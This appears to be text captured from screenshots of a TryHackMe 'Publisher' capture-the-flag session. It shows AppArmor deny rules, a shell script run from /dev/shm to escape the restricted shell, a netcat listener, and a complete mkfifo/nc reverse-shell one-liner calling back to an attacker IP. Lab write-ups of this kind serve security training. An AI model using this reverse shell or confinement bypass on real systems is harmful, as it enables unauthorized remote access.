 File Machine View Input Devices Help
Jul 6 9:11 AM
think@publisher: /dev/shm
think@publisher: /dev/shm 105x23
  deny /tmp/** w,
  deny /dev/shm w,
  deny /var/tmp w,
  deny /home/** w,
  /usr/bin/** mrix,
  /usr/sbin/** mrix,
  # Simplified rule for accessing /home directory
  owner /home/** rix,
}
think@publisher:/var/tmp$ ls -la /opt/
ls: cannot open directory '/opt/': Permission denied
think@publisher:/var/tmp$ cd /dev/shm/
think@publisher:/dev/shm$ echo "test" > test.txt
think@publisher:/dev/shm$ ls -la
total 4
drwxrwxrwt  2 root  root    60 Jul  6 13:10 .
drwxr-xr-x 18 root  root  3920 Jul  6 12:29 ..
-rw-rw-r--  1 think think    5 Jul  6 13:10 test.txt
think@publisher:/dev/shm$ rm -rf test.txt
think@publisher:/dev/shm$ nano shell.sh
think@publisher:/dev/shm$ chmod 755 shell.sh
think@publisher:/dev/shm$ ./shell.sh
kali@kali: ~/Desktop/THM/Publisher 115x25
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ nc -lvnp 4242
listening on [any] 4242 ...
kali@kali: ~/Desktop/THM/Publisher 231x26
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 24851  bytes 5273372 (5.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 74  bytes 12875 (12.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 74  bytes 12875 (12.5 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.2.36.18  netmask 255.255.128.0  destination 10.2.36.18
        inet6 fe80::adaf:444d:b52a:7c91  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 19177  bytes 5006358 (4.7 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20030  bytes 1713086 (1.6 MiB)
        TX errors 0  dropped 12176 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~/Desktop/THM/Publisher]
└─$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.36.18 4242 >/tmp/f
Right Ctrl